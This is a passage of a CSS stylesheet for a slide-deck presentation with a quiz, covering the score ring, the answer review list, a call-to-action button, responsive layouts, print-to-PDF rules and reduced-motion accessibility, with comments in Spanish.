    display: grid;
    place-items: center;
    background: conic-gradient(var(--cyan) calc(var(--pct) * 1%), rgba(255, 255, 255, 0.07) 0);
    box-shadow: 0 0 40px rgba(34, 211, 238, 0.18);
}
.quiz-ring__inner {
    width: 82%;
    height: 82%;
    border-radius: 50%;
    background: var(--bg-1);
    display: grid;
    place-content: center;
    gap: 3px;
}
.quiz-ring__inner strong {
    font-size: clamp(2rem, 7vw, 2.7rem);
    font-weight: 800;
    letter-spacing: -0.02em;
    background: linear-gradient(92deg, var(--cyan), var(--green));
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
}
.quiz-ring__inner span {
    font-family: var(--font-mono);
    font-size: 0.85rem;
    color: var(--text-dim);
}

.quiz-review {
    display: grid;
    gap: 10px;
    margin: 26px auto;
    max-width: 700px;
    text-align: left;
}
.quiz-review__item {
    padding: 13px 16px;
    border: 1px solid var(--border);
    border-left-width: 3px;
    border-radius: var(--radius-sm);
    background: rgba(255, 255, 255, 0.03);
    font-size: 0.89rem;
}
.quiz-review__item.is-ok  { border-left-color: var(--green); }
.quiz-review__item.is-bad { border-left-color: var(--red); }
.quiz-review__head {
    display: flex;
    justify-content: space-between;
    gap: 10px;
    font-family: var(--font-mono);
    font-size: 0.74rem;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 6px;
}
.quiz-review__q { color: var(--text); line-height: 1.5; margin-bottom: 5px; }
.quiz-review__a { color: var(--text-dim); font-size: 0.83rem; line-height: 1.5; }

.quiz-actions {
    display: flex;
    flex-wrap: wrap;
    gap: 13px;
    justify-content: center;
}

/* ---------- CTA del quiz en la portada ---------- */
.quiz-cta {
    display: inline-flex;
    align-items: center;
    gap: 13px;
    margin-top: 24px;
    padding: 11px 20px;
    background: var(--surface);
    border: 1px solid var(--border-strong);
    border-radius: 999px;
    text-decoration: none;
    color: var(--text);
    backdrop-filter: blur(6px);
    transition: border-color 0.25s ease, transform 0.25s ease, box-shadow 0.25s ease;
}
.quiz-cta:hover {
    border-color: var(--cyan);
    transform: translateY(-2px);
    box-shadow: 0 10px 26px rgba(34, 211, 238, 0.2);
}
.quiz-cta__badge { font-size: 1.25rem; line-height: 1; }
.quiz-cta__text {
    display: grid;
    gap: 1px;
    text-align: left;
    font-size: 0.8rem;
    color: var(--text-dim);
    line-height: 1.35;
}
.quiz-cta__text strong { color: var(--text); font-size: 0.92rem; }
.quiz-cta__arrow { color: var(--cyan); font-weight: 700; }

/* ---------- Responsive del quiz ---------- */
@media (max-width: 700px) {
    .quiz-options--2 { grid-template-columns: 1fr; }
    .quiz { padding-top: 68px; align-items: flex-start; }
    .quiz-rules { margin: 18px auto 22px; }
    .quiz-btn { width: 100%; }
    .quiz-actions .quiz-btn { width: auto; flex: 1 1 auto; min-width: 150px; }
    .quiz-opt { font-size: 0.93rem; padding: 13px 15px; }
    .quiz-review__head { flex-direction: column; gap: 3px; }
}
@media (max-width: 420px) {
    .quiz-meta .tag { font-size: 0.7rem; padding: 6px 10px; }
}

/* Impresión / exportar a PDF: una diapositiva por página */
@media print {
    body { overflow: visible; background: #fff; }
    body::before, .controls, .progress-bar, .topbar { display: none; }
    .deck { height: auto; }
    .slide {
        position: relative;
        opacity: 1;
        visibility: visible;
        transform: none;
        page-break-after: always;
        min-height: 100vh;
        color: #000;
    }
}

/* Accesibilidad: respetar preferencia de movimiento reducido */
@media (prefers-reduced-motion: reduce) {
    * { transition-duration: 0.01ms !important; animation-duration: 0.01ms !important; }
}
</file>
